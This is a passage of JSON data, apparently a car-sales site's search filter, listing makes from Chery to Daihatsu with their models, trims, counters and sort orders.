":0},{"Id":"Models_Seven","Value":"Seven","Name":"Seven","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Super Seven","Value":"Super Seven","Name":"Super Seven","Counter":0,"Selected":false,"Sort":2}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":1,"Sort":7},{"Id":"Makes_Chery","Name":"Chery","Value":"Chery","Models":[{"Id":"Models_Tiggo 7","Value":"Tiggo 7","Name":"Tiggo 7","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Tiggo 8","Value":"Tiggo 8","Name":"Tiggo 8","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Aspire","Value":"Aspire","Name":"Aspire","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Summit","Value":"Summit","Name":"Summit","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":2}],"Selected":false,"Counter":0,"Sort":61},{"Id":"Makes_Chevrolet","Name":"Chevrolet","Value":"Chevrolet","Models":[{"Id":"Models_3100","Value":"3100","Name":"3100","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Apache","Value":"Apache","Name":"Apache","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Astro","Value":"Astro","Name":"Astro","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Aveo","Value":"Aveo","Name":"Aveo","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Bel Air","Value":"Bel Air","Name":"Bel Air","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Camaro","Value":"Camaro","Name":"Camaro","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Captiva","Value":"Captiva","Name":"Captiva","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Corvette","Value":"Corvette","Name":"Corvette","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Corvette Stingray","Value":"Corvette Stingray","Name":"Corvette Stingray","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Cruze","Value":"Cruze","Name":"Cruze","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Impala","Value":"Impala","Name":"Impala","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Kalos","Value":"Kalos","Name":"Kalos","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Lacetti","Value":"Lacetti","Name":"Lacetti","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Matiz","Value":"Matiz","Name":"Matiz","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Nova","Value":"Nova","Name":"Nova","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Orlando","Value":"Orlando","Name":"Orlando","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_SSR","Value":"SSR","Name":"SSR","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Silverado","Value":"Silverado","Name":"Silverado","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Spark","Value":"Spark","Name":"Spark","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Suburban","Value":"Suburban","Name":"Suburban","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Tacuma","Value":"Tacuma","Name":"Tacuma","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Trax","Value":"Trax","Name":"Trax","Counter":0,"Selected":false,"Sort":21}],"Trims":[{"Id":"Trims_+","Value":"+","Name":"+","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_2LT","Value":"2LT","Name":"2LT","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_3LZ","Value":"3LZ","Name":"3LZ","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_LS","Value":"LS","Name":"LS","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_LS+","Value":"LS+","Name":"LS+","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_LT","Value":"LT","Name":"LT","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_LTX","Value":"LTX","Name":"LTX","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_LTZ","Value":"LTZ","Name":"LTZ","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_SE+","Value":"SE+","Name":"SE+","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_SX","Value":"SX","Name":"SX","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":13}],"Selected":false,"Counter":15,"Sort":8},{"Id":"Makes_Chrysler","Name":"Chrysler","Value":"Chrysler","Models":[{"Id":"Models_300C","Value":"300C","Name":"300C","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Crossfire","Value":"Crossfire","Name":"Crossfire","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Delta","Value":"Delta","Name":"Delta","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Grand Voyager","Value":"Grand Voyager","Name":"Grand Voyager","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_New Yorker","Value":"New Yorker","Name":"New Yorker","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_PT Cruiser","Value":"PT Cruiser","Name":"PT Cruiser","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Sebring","Value":"Sebring","Name":"Sebring","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Voyager","Value":"Voyager","Name":"Voyager","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Ypsilon","Value":"Ypsilon","Name":"Ypsilon","Counter":0,"Selected":false,"Sort":9}],"Trims":[{"Id":"Trims_Black and Red","Value":"Black and Red","Name":"Black and Red","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Classic","Value":"Classic","Name":"Classic","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Executive","Value":"Executive","Name":"Executive","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Gold","Value":"Gold","Name":"Gold","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Limited","Value":"Limited","Name":"Limited","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Limited XS","Value":"Limited XS","Name":"Limited XS","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_LX","Value":"LX","Name":"LX","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Silver","Value":"Silver","Name":"Silver","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_SR","Value":"SR","Name":"SR","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_SRT","Value":"SRT","Name":"SRT","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_S-Series","Value":"S-Series","Name":"S-Series","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Touring","Value":"Touring","Name":"Touring","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":14}],"Selected":false,"Counter":3,"Sort":9},{"Id":"Makes_Citroen","Name":"Citroen","Value":"Citroen","Models":[{"Id":"Models_2 CV","Value":"2 CV","Name":"2 CV","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_AX","Value":"AX","Name":"AX","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Ami","Value":"Ami","Name":"Ami","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Berlingo","Value":"Berlingo","Name":"Berlingo","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Berlingo Multispace","Value":"Berlingo Multispace","Name":"Berlingo Multispace","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_C Zero","Value":"C Zero","Name":"C Zero","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_C-Crosser","Value":"C-Crosser","Name":"C-Crosser","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_C1","Value":"C1","Name":"C1","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_C2","Value":"C2","Name":"C2","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_C3","Value":"C3","Name":"C3","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_C3 Aircross","Value":"C3 Aircross","Name":"C3 Aircross","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_C3 Picasso","Value":"C3 Picasso","Name":"C3 Picasso","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_C3 Pluriel","Value":"C3 Pluriel","Name":"C3 Pluriel","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_C4","Value":"C4","Name":"C4","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_C4 Cactus","Value":"C4 Cactus","Name":"C4 Cactus","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_C4 Grand Picasso","Value":"C4 Grand Picasso","Name":"C4 Grand Picasso","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_C4 Picasso","Value":"C4 Picasso","Name":"C4 Picasso","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_C5","Value":"C5","Name":"C5","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_C5 Aircross","Value":"C5 Aircross","Name":"C5 Aircross","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_C5 X","Value":"C5 X","Name":"C5 X","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_C6","Value":"C6","Name":"C6","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_C8","Value":"C8","Name":"C8","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_DS","Value":"DS","Name":"DS","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_DS23","Value":"DS23","Name":"DS23","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_DS3","Value":"DS3","Name":"DS3","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_DS4","Value":"DS4","Name":"DS4","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_DS5","Value":"DS5","Name":"DS5","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_Dispatch","Value":"Dispatch","Name":"Dispatch","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_Nemo Multispace","Value":"Nemo Multispace","Name":"Nemo Multispace","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_Relay","Value":"Relay","Name":"Relay","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_SM","Value":"SM","Name":"SM","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_Saxo","Value":"Saxo","Name":"Saxo","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_Space Tourer","Value":"Space Tourer","Name":"Space Tourer","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_Xsara","Value":"Xsara","Name":"Xsara","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_Xsara Picasso","Value":"Xsara Picasso","Name":"Xsara Picasso","Counter":0,"Selected":false,"Sort":38},{"Id":"Models_e-C4","Value":"e-C4","Name":"e-C4","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_e-C4 X","Value":"e-C4 X","Name":"e-C4 X","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_e-SpaceTourer","Value":"e-SpaceTourer","Name":"e-SpaceTourer","Counter":0,"Selected":false,"Sort":30}],"Trims":[{"Id":"Trims_Airdream+","Value":"Airdream+","Name":"Airdream+","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Airplay+","Value":"Airplay+","Name":"Airplay+","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Ami","Value":"Ami","Name":"Ami","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Black","Value":"Black","Name":"Black","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Buggy","Value":"Buggy","Name":"Buggy","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Business","Value":"Business","Name":"Business","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Business Lounge","Value":"Business Lounge","Name":"Business Lounge","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_by LOEB","Value":"by LOEB","Name":"by LOEB","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_by Orla Kiely","Value":"by Orla Kiely","Name":"by Orla Kiely","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_C Series Edition","Value":"C Series Edition","Name":"C Series Edition","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Cachet","Value":"Cachet","Name":"Cachet","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Charleston","Value":"Charleston","Name":"Charleston","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Code","Value":"Code","Name":"Code","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Connexion","Value":"Connexion","Name":"Connexion","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Cool","Value":"Cool","Name":"Cool","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_C-Series","Value":"C-Series","Name":"C-Series","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_C-Series Edition","Value":"C-Series Edition","Name":"C-Series Edition","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Design","Value":"Design","Name":"Design","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Desire","Value":"Desire","Name":"Desire","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_DSign","Value":"DSign","Name":"DSign","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_DSign by Benefit","Value":"DSign by Benefit","Name":"DSign by Benefit","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_DSign Plus","Value":"DSign Plus","Name":"DSign Plus","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_DSire","Value":"DSire","Name":"DSire","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_DSire Plus","Value":"DSire Plus","Name":"DSire Plus","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_DSport","Value":"DSport","Name":"DSport","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_DSport Pink","Value":"DSport Pink","Name":"DSport Pink","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_DSport Plus","Value":"DSport Plus","Name":"DSport Plus","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_DSport Red","Value":"DSport Red","Name":"DSport Red","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_DStyle","Value":"DStyle","Name":"DStyle","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_DStyle Ice","Value":"DStyle Ice","Name":"DStyle Ice","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_DStyle Nav","Value":"DStyle Nav","Name":"DStyle Nav","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_DStyle Plus","Value":"DStyle Plus","Name":"DStyle Plus","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_DStyle Red","Value":"DStyle Red","Name":"DStyle Red","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_DStyle Techno","Value":"DStyle Techno","Name":"DStyle Techno","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Edition","Value":"Edition","Name":"Edition","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Elle","Value":"Elle","Name":"Elle","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_E-Series","Value":"E-Series","Name":"E-Series","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Exclusive","Value":"Exclusive","Name":"Exclusive","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Exclusive+","Value":"Exclusive+","Name":"Exclusive+","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Feel","Value":"Feel","Name":"Feel","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Feel Edition","Value":"Feel Edition","Name":"Feel Edition","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Feel Edition Sunrise","Value":"Feel Edition Sunrise","Name":"Feel Edition Sunrise","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Feel Nav Edition","Value":"Feel Nav Edition","Name":"Feel Nav Edition","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Feel plus","Value":"Feel plus","Name":"Feel plus","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_First","Value":"First","Name":"First","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Flair","Value":"Flair","Name":"Flair","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Flair Edition","Value":"Flair Edition","Name":"Flair Edition","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Flair Nav Edition","Value":"Flair Nav Edition","Name":"Flair Nav Edition","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Flair Plus","Value":"Flair Plus","Name":"Flair Plus","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Flair XTR","Value":"Flair XTR","Name":"Flair XTR","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Forte","Value":"Forte","Name":"Forte","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Furio","Value":"Furio","Name":"Furio","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_JCC+","Value":"JCC+","Name":"JCC+","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_L","Value":"L","Name":"L","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Lignage","Value":"Lignage","Name":"Lignage","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Live","Value":"Live","Name":"Live","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Lounge","Value":"Lounge","Name":"Lounge","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_LX","Value":"LX","Name":"LX","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Max","Value":"Max","Name":"Max","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Max Edition","Value":"Max Edition","Name":"Max Edition","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_My Ami Peps","Value":"My Ami Peps","Name":"My Ami Peps","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_Origins","Value":"Origins","Name":"Origins","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_Platinum","Value":"Platinum","Name":"Platinum","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_Plus","Value":"Plus","Name":"Plus","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Racing Black","Value":"Racing Black","Name":"Racing Black","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Rhythm","Value":"Rhythm","Name":"Rhythm","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Rip Curl","Value":"Rip Curl","Name":"Rip Curl","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Saint James","Value":"Saint James","Name":"Saint James","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_Selection","Value":"Selection","Name":"Selection","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_Sense","Value":"Sense","Name":"Sense","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_Sense Plus","Value":"Sense Plus","Name":"Sense Plus","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_Shine","Value":"Shine","Name":"Shine","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_Shine Plus","Value":"Shine Plus","Name":"Shine Plus","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_Splash","Value":"Splash","Name":"Splash","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_SX","Value":"SX","Name":"SX","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Touch","Value":"Touch","Name":"Touch","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Touch Edition","Value":"Touch Edition","Name":"Touch Edition","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Touch plus","Value":"Touch plus","Name":"Touch plus","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Ultra Prestige","Value":"Ultra Prestige","Name":"Ultra Prestige","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_Urban Ride","Value":"Urban Ride","Name":"Urban Ride","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_Vibe","Value":"Vibe","Name":"Vibe","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_VT","Value":"VT","Name":"VT","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_VTR","Value":"VTR","Name":"VTR","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_VTR+","Value":"VTR+","Name":"VTR+","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_VTR+ Nav","Value":"VTR+ Nav","Name":"VTR+ Nav","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_VTS","Value":"VTS","Name":"VTS","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_VTX","Value":"VTX","Name":"VTX","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_W","Value":"W","Name":"W","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_White","Value":"White","Name":"White","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_XTR","Value":"XTR","Name":"XTR","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_You","Value":"You","Name":"You","Counter":0,"Selected":false,"Sort":92}],"Selected":false,"Counter":45,"Sort":10},{"Id":"Makes_Corvette","Name":"Corvette","Value":"Corvette","Models":[{"Id":"Models_C7","Value":"C7","Name":"C7","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Stingray","Value":"Stingray","Name":"Stingray","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":62},{"Id":"Makes_Cupra","Name":"Cupra","Value":"Cupra","Models":[{"Id":"Models_Ateca","Value":"Ateca","Name":"Ateca","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Born","Value":"Born","Name":"Born","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Formentor","Value":"Formentor","Name":"Formentor","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Leon","Value":"Leon","Name":"Leon","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Tavascan","Value":"Tavascan","Name":"Tavascan","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Terramar","Value":"Terramar","Name":"Terramar","Counter":0,"Selected":false,"Sort":5}],"Trims":[{"Id":"Trims_Americas Cup Edition","Value":"Americas Cup Edition","Name":"Americas Cup Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Shadow Edition","Value":"Shadow Edition","Name":"Shadow Edition","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_V1","Value":"V1","Name":"V1","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_V1 Design Edition","Value":"V1 Design Edition","Name":"V1 Design Edition","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_V2","Value":"V2","Name":"V2","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_V3","Value":"V3","Name":"V3","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_VZ","Value":"VZ","Name":"VZ","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_VZ First Edition","Value":"VZ First Edition","Name":"VZ First Edition","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_VZ1","Value":"VZ1","Name":"VZ1","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_VZ2","Value":"VZ2","Name":"VZ2","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_VZ2 Design Edition","Value":"VZ2 Design Edition","Name":"VZ2 Design Edition","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_VZ3","Value":"VZ3","Name":"VZ3","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_VZ3 Design Edition","Value":"VZ3 Design Edition","Name":"VZ3 Design Edition","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_VZN","Value":"VZN","Name":"VZN","Counter":0,"Selected":false,"Sort":14}],"Selected":false,"Counter":0,"Sort":63},{"Id":"Makes_Dacia","Name":"Dacia","Value":"Dacia","Models":[{"Id":"Models_Bigster","Value":"Bigster","Name":"Bigster","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Duster","Value":"Duster","Name":"Duster","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Jogger","Value":"Jogger","Name":"Jogger","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Logan MCV","Value":"Logan MCV","Name":"Logan MCV","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Logan MCV Stepway","Value":"Logan MCV Stepway","Name":"Logan MCV Stepway","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Sandero","Value":"Sandero","Name":"Sandero","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Sandero Stepway","Value":"Sandero Stepway","Name":"Sandero Stepway","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Spring","Value":"Spring","Name":"Spring","Counter":0,"Selected":false,"Sort":7}],"Trims":[{"Id":"Trims_Access","Value":"Access","Name":"Access","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Air","Value":"Air","Name":"Air","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Ambiance","Value":"Ambiance","Name":"Ambiance","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Ambiance Prime","Value":"Ambiance Prime","Name":"Ambiance Prime","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Comfort","Value":"Comfort","Name":"Comfort","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Essential","Value":"Essential","Name":"Essential","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Expression","Value":"Expression","Name":"Expression","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Extreme","Value":"Extreme","Name":"Extreme","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Extreme SE","Value":"Extreme SE","Name":"Extreme SE","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Journey","Value":"Journey","Name":"Journey","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Laureate","Value":"Laureate","Name":"Laureate","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Laureate Prime","Value":"Laureate Prime","Name":"Laureate Prime","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Midnight","Value":"Midnight","Name":"Midnight","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Nav+","Value":"Nav+","Name":"Nav+","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Prestige","Value":"Prestige","Name":"Prestige","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_SE Summit","Value":"SE Summit","Name":"SE Summit","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_SE Twenty","Value":"SE Twenty","Name":"SE Twenty","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Techroad","Value":"Techroad","Name":"Techroad","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":18}],"Selected":false,"Counter":0,"Sort":64},{"Id":"Makes_Daewoo","Name":"Daewoo","Value":"Daewoo","Models":[{"Id":"Models_Matiz","Value":"Matiz","Name":"Matiz","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_SE+","Value":"SE+","Name":"SE+","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":65},{"Id":"Makes_Daihatsu","Name":"Daihatsu","Value":"Daihatsu","Models":[{"Id":"Models_Cast","Value":"Cast","Name":"Cast","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Charade","Value":"Charade","Name":"Charade","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Copen","Value":"Copen","Name":"Copen","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Hijet","Value":"Hijet","Name":"Hijet","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Leeza","Value":"Leeza","Name":"Leeza","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Materia","Value":"Materia","Name":"Materia","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Midget","Value":"Midget","Name":"Midget","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Mira","Value":"Mira","Name":"Mira","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Sirion","Value":"Sirion","Name":"Sirion","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Terios","Value":"Terios","Name":"Terios","Counter":0,"Selected":false,"Sort":10}],"Trims":[{"Id":"Trims_Centenary","Value":"Centenary","Name":"Centenary","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_CXi","Value":"CXi","Name":"CXi","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_E","Value":"E","Name":"E","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_EL","Value":"EL","Name":"EL","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_F-Speed","Value":"F-Speed","Name":"F-Speed","Counter":0,"S